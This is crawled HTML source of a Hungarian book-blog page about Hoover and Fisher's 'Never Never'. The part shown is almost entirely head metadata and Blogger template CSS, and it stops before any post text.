

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html
body_size: 102308
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Lato:400,400i,700|Raleway:400,400i,600,700|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.blogturneklub.com/' rel='openid.delegate'/>
<link href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html' rel='canonical'/>
<title>Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha - Blogturné Klub</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.blogturneklub.com/", "potentialAction": { "@type": "SearchAction", "target": "http://www.blogturneklub.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha, Blogturné Klub: Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha, Blogturné Klub' name='keywords'/>
<meta content='könyv, értékelés, blogturné, btk, nyereményjáték' name='keywords'/>
<link href='http://www.blogturneklub.com/feeds/posts/default' rel='alternate' title='Blogturné Klub - Atom' type='application/atom+xml'/>
<link href='http://www.blogturneklub.com/feeds/posts/default?alt=rss' rel='alternate' title='Blogturné Klub - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4796051188016276/posts/default' rel='alternate' title='Blogturné Klub - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/s72-c/covers_419166.jpg' rel='image_src'/>
<link href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha' property='og:title'/>
<meta content='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Blogturné Klub' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/s320/covers_419166.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Blogturné Klub: Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        SoraCart
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="maincolor" description="Primary Color" type="color" default="#fa5555" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#fa5252;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .Attribution, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
div#ContactForm1 {
display: none;
visibility: hidden;
opacity: 0;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:  'Raleway', sans-serif;
font-weight: 600;
color: #2e2e2e;
}
blockquote {
padding: 8px;
margin: 5px;
background-color: #d96464;
font-colort: #e6e6e6;
text-indent: 23px;
}
blockquote p{
display: block;
color: #e6e6e6;
}
blockquote2 {
padding: 8px;
background-color: #d96464;
margin: 5px;
text-indent: 23px;
}
blockquote2 p{
display: block;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
#loader {
position: fixed;
top: 0;
left: 0;
right: 0;
width: 100%;
height: 100%;
background-color: #FFF;
z-index: 1000;
}
#status {
width: 200px;
height: 200px;
position: fixed;
left: 50%;
z-index: 100;
top: 50%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYXW87MmHs2EffaxBAX6LVLNRNNBw_wS1zSIOEVMlHav-YB7oNT4u-KmQEd7tUiwJ922pHmHoYxzF0gOMrgEyboDcUEO9xqskaYkixPG3Q5XMsqpwKov-vzE6tTNpOHTeLdOA2DUKXWg/s1600/ripple.gif);
background-repeat: no-repeat;
background-position: center;
margin: -100px 0 0 -100px;
z-index: 1001;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #333;
font-family:Times New Roman;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #f0f0f0;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li:first-child a {
padding: 12px 12px 12px 0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#696969;
text-transform: uppercase;
font-family: Times New Roman;
letter-spacing: 1px;
}
.top-meta-menu {
float: right;
}
.top-meta-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-meta-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-meta-menu ul li:last-child a {
padding: 12px 0 12px 16px;
}
.top-meta-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#696969;
}
.top-meta-menu ul li a i {
text-align:center;
display: inline-block;
width: 20px;
height: 20px;
line-height: 20px;
font-size: 12px;
color: #fff;
margin-right:5px;
background: #3a688b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #333;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
width:100%;
max-width:100%;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: Times New Roman;
color: #3a688b;
font-size: 45px;
font-weight: normal;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h1:before {
content: "\f07a";
font-family: fontawesome;
color: #8a8a8a;
margin-right: 5px;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 8px 0 0;
width: 720px;
text-align: center;
}
.top-bar-social, .bottom-bar-social {
padding: 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #3a688b;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.header-social {display:inline-block;}
/* ######## Shopping Cart Css ######################### */
.sora-cart {
float: right;
width: 180px;
padding: 0px;
cursor: pointer;
position: relative;
display: none!important
}
.sora-cart-logo {
position: relative;
display: block;
padding: .4em .4em .4em 2em;
margin: 0;
background: #f0f0f0;
color: #444;
text-decoration: none;
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
-ms-transition: all .3s ease-out;
-o-transition: all .3s ease-out;
transition: all .3s ease-out;
}
.sora-cart-logo:before {
content: "\f290";
font-family: fontawesome;
position: absolute;
left: -1.3em;
top: 50%;
margin-top: -1.3em;
background: #3a688b;
color: #fff;
height: 2em;
width: 2em;
line-height: 2em;
border: .3em solid #fff;
text-align: center;
font-weight: bold;
-moz-border-radius: 2em;
-webkit-border-radius: 2em;
border-radius: 2em;
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
-ms-transition: all .3s ease-out;
-o-transition: all .3s ease-out;
transition: all .3s ease-out;
}
.sora-cart-details {
}
.sora-cart-description {
background: #fff none repeat scroll 0 0;
border-top: 2px solid #3a688b;
padding: 10px 15px;
position: absolute;
right: 0;
text-align: left;
top: 100%;
-webkit-transform: translateY(40px);
transform: translateY(40px);
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
width: 273px;
visibility: hidden;
z-index: -99;
}
.sora-cart:hover .sora-cart-description {
margin-top: 0;
-webkit-transform: translateY(0px);
transform: translateY(0px);
visibility: visible;
z-index: 99999;
}
.sora-cart-description .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border-bottom: 1px solid #eee;
background-color: #fff;
color: #111;
padding: 10px;
position: relative;
}
.sora-cart-description .itemRow:last-child {
border-bottom:0;
}
.sora-cart-description .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-cart-description .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-cart-description .item-name {
display: block;
font-size: 16px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.sora-cart-description .item-price {
font-size: 13px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-cart-description .item-decrement, .sora-cart-description .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-cart-description .item-decrement, .sora-cart-description .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-cart-description .item-decrement a, .sora-cart-description .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 15px;
text-align: center;
color: #3a688b;
display: inline-block;
}
.sora-cart-description .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-cart-description .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-cart-description .item-increment {
margin-right: 5px;
}
.sora-cart-description .item-remove {
position: absolute;
right: 0;
top: 10px;
color: #3a688b;
line-height: 16px;
}
.sora-cart-description .item-remove a {
color: #3a688b;
font-size:16px;
}
.sora-cart-description .simpleCart_empty, .sora-cart-description .simpleCart_checkout {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.sora-cart-description .simpleCart_empty:before, .sora-cart-description .simpleCart_checkout:before {
content: '\f00d';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-cart-description .simpleCart_checkout:before {
content: '\f07a';
}
.sora-cart-buttons-wrap {
border-top: 1px solid #eeeeee;
}
.sora-cart-buttons-wrap .sora-cart-ammount {
clear: both;
font-size: 14px;
margin: 10px 0;
font-weight: normal;
text-transform: uppercase;
}
.sora-cart-buttons-wrap .sora-cart-ammount .sora-cart-subtotal {
font-size: 16px;
font-weight: bold;
display: inline-block;
float: left;
}
.sora-cart-buttons-wrap .sora-cart-ammount .simpleCart_total {
float: right;
}
.sora-cart-buttons {
text-align: center;
display: block;
clear: both;
}
/* ######## Megamenu Css ######################### */
.mega-menu-full {
background: #3a688b;
}
.mega-menu-wrap #pull {
display: none;
}
.mega-menu-wrap {
margin: 0 auto;
padding: 0;
position: relative;
}
ul.megamenu {
list-style: none;
line-height: 1;
overflow: visible !important
}
ul.megamenu:after {
margin: 0;
padding: 0;
content: ' ';
display: block;
height: 0px;
clear: both
}
ul.megamenu li {
float: left;
display: inline;
position: relative;
text-transform: uppercase;
padding: 0;
}
ul.megamenu li a.menu-target:after {
content: "";
width: 0;
height: 0;
border-left: 3px solid transparent;
border-right: 3px solid transparent;
border-top: 3px solid #fff;
font-size: 0;
line-height: 0;
bottom: 22px;
right: 5px;
position: absolute
}
ul.megamenu li a {
display: block;
line-height: 50px;
padding: 0px 20px;
text-decoration: none;
color: #fff;
font-size: 14px;
font-weight: bold;
font-family:'Raleway';
transition: all 0.3s ease-in-out
}
ul.megamenu li a:hover {
background: #e63737;
color: #fff
}
ul.megamenu ul {
position: absolute;
display: none;
top: 100%
}
ul.megamenu li:hover > ul {
display: block
}
ul.megamenu ul li {
z-index: 72;
min-width: 149px;
float: none;
background: #000;
text-shadow: none
}
ul.megamenu ul li a {
text-transform: none;
font-weight: normal
}
ul.megamenu ul li a:hover,
ul.megamenuid ul li a.hover {
background: #E0E0E0;
color: #444
}
ul.megamenu ul ul {
display: none;
left: 100%;
top: 0
}
ul.megamenuid li div.megasubmenu {
background: #F9F9F9;
position: absolute;
width: 830px;
z-index: 90;
left: 0;
top: 100%;
overflow: hidden;
min-height: 150px;
-moz-transform: translate(0, 30px);
-webkit-transform: translate(0, 30px);
-o-transform: translate(0, 30px);
transform: translate(0, 30px);
transform-origin: 50% 0;
visibility: hidden;
opacity: 0;
color: #888;
box-shadow: 0 10px 7px -7px rgba(0, 0, 0, 0.1);
transition: all 0.3s ease-in-out
}
ul.megamenuid li:hover div.megasubmenu {
visibility: visible;
opacity: 1;
-moz-transform: translate(0, 0);
-webkit-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0)
}
ul.megamenuid ul,
ul.megamenuid ul li {
display: block !important;
border: 0 none !important;
margin: 0 !important;
padding: 0 !important
}
ul.megamenuid ul li {
background: none !important;
float: left !important
}
ul.megamenuid ul.leftmenulist {
position: absolute;
width: 18%;
left: 0;
top: 0;
bottom: 0;
background: #EEEEEE;
border-right: 1px dashed #e5e5e5 !important
}
ul.megamenuid ul.leftmenulist a {
border-left: none !important;
color: #555
}
ul.megamenuid ul.rightmenulist {
position: relative;
display: block;
width: 81%;
float: right;
margin: 0px 0px 0px !important;
background: none
}
ul.megamenuid ul.rightmenulist li {
display: block;
overflow: hidden;
position: relative;
min-height: 210px;
padding: 5px 17px 5px 0px !important
}
ul.megamenuid ul.rightmenulist li .thumb-container {
left: 0;
width: 100%;
height: 100%;
position: absolute;
overflow: hidden;
font-size: 0;
line-height: 0
}
ul.megamenuid ul.rightmenulist li .thumb-container img {
position: relative;
top: 10px;
padding: 0;
width: 100%;
height: 100%;
display: block
}
ul.megamenuid ul.rightmenulist li a {
display: block;
border-left: none !important;
padding: 0px 5px !important;
line-height: 1.4;
color: #777;
font-weight: bold;
font-size: 14px
}
ul.megamenuid ul.rightmenulist li a:hover {
color: #000;
background: transparent
}
ul.megamenuid .loading-icon {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvlbXYSQnxcKGTBUzPGyOd8O6v4C3Jd3Ov0oALcV4s3OJgSOGj0teAaza5oP0NlUYklq0Vn3HtJKwS9Q4ua169pHczEXXuXPL3J0L3uzQ91VxrE02dimmrZ-OY0-PpX69GWsHrGGFpUQ/s1600/wait.gif') no-repeat scroll 0 0 transparent;
width: 22px;
height: 22px;
position: absolute;
top: 50%;
margin-top: -11px;
right: 5px
}
ul.megamenuid .menu-icon {
border-bottom: 4px solid transparent;
border-top: 4px solid transparent;
border-left: 4px solid #777;
display: block;
height: 0;
margin-top: -4px;
position: absolute;
right: 11px;
top: 50%;
width: 0
}
#megamenuid {
height: 50px;
position: relative;
margin: 0 auto;
padding: 0px
}
#megamenuid h5 {
font-size: 16px;
margin-top: 70px;
text-align: center
}
#megamenuid h5:before {
content: "";
position: absolute;
top: 50px;
left: 50%;
width: 5px;
height: 2px;
margin-left: -4px;
border-left: 2px solid black;
border-right: 2px solid black
}
#megamenuid h5:after {
content: "";
position: absolute;
top: 55px;
left: 50%;
width: 10px;
height: 5px;
margin-left: -7px;
border-top: 2px solid black;
border-left: 2px solid black;
border-right: 2px solid black;
border-radius: 8px 8px 0px 0px
}
#search-icon {
position: absolute;
right: 0;
top: 0;
display: block;
width: 50px;
line-height: 50px;
height: 50px;
background-color: rgba(255, 255, 255, 0.1);
color: #fff;
font-size: 14px;
text-align: center;
cursor: pointer
}
#nav-search {
position: absolute;
right: 0;
top: 50px;
z-index: 50;
display: none;
width: 302px;
height: 74px;
background-color: #222;
border-bottom: 2px solid #fa555;
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease
}
#nav-search #searchform {
width: 262px;
position: absolute;
left: 20px;
top: 20px
}
#searchform {
position: relative;
height: 36px;
overflow: hidden
}
#nav-search #s {
width: 166px
}
#s {
position: relative;
height: 32px;
padding-left: 12px;
padding-right: 82px;
border: 1px solid rgba(255, 255, 255, 0.05);
background-color: rgba(0, 0, 0, 0.1);
font-size: 13px;
color: #fff
}
#s:focus {
color: #fff;
outline: none
}
#searchsubmit {
position: absolute;
right: 2px;
top: 2px;
height: 32px;
padding: 0 10px;
color: #fff;
background-color: #3a688b;
font-size: 12px;
font-weight: 700;
text-transform: uppercase;
border: none;
cursor: pointer;
transition: background .3s
}
#searchsubmit:hover {
background-color: rgba(250, 85, 83, 0.72)
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
/* ######## Slider and Vertical Menu ######################### */
.slide-menu-wrap {
margin: 15px auto;
overflow:hidden;
}
.slide-menu-wrap .vertical-menu {
width: 25%;
float: left;
}
.slide-menu-wrap .vertical-menu .slide-menu {
border: 1px solid #eaeaea;
}
.slide-menu-wrap .vertical-menu .slide-menu h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 15px;
vertical-align: middle;
padding: 8px 10px;
font-weight: 600;
background: #eaeaea;
color: #8a8a8a;
text-transform: uppercase;
letter-spacing: 1.22px;
}
.slide-menu-wrap .vertical-menu .slide-menu h2:before {
content: '\f022';
font-family: Times New Roman;
margin-right: 5px;
}
.slide-menu-wrap .vertical-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.slide-menu-wrap .vertical-menu ul li {
display: block;
list-style: none;
padding:0;
border-bottom: 1px solid #eaeaea;
}
.slide-menu-wrap .vertical-menu ul li:last-child {
border-bottom:none;
}
.slide-menu-wrap .vertical-menu ul li a {
padding: 10.5px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 12px;
font-weight: bold;
color: #696969;
text-transform: uppercase;
font-family: 'Raleway';
}
.slide-menu-wrap .vertical-menu ul li a i {
margin-right: 5px;
}
.feat-slider-wrap {
position: relative;
float: right;
width: 73.5%;
}
.ty-slide-show {
overflow: hidden;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 320px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
}
.ty-slide .ty-slide-con {
position: absolute;
bottom: 10px;
display: table;
width: 100%;
height: 10%;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 10px 0 10px;
padding: 0 10px;
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
letter-spacing:4px;
text-transform:capitalize;
font-size: 20px;
line-height: 20px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
